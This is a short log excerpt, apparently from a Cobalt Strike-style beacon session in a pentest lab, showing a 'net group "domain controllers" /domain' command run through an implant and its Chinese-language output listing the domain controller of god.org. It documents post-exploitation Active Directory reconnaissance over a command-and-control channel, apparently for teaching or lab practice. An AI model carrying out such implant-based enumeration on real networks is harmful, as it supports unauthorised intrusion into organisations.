 beacon> shell net group "domain controllers" /domain
[*] Tasked beacon to run: net group "domain controllers" /domain
[+] host called home, sent: 81 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
组名     Domain Controllers
注释     域中所有域控制器
成员
-------------------------------------------------------------------------------
OWA$
命令成功完成。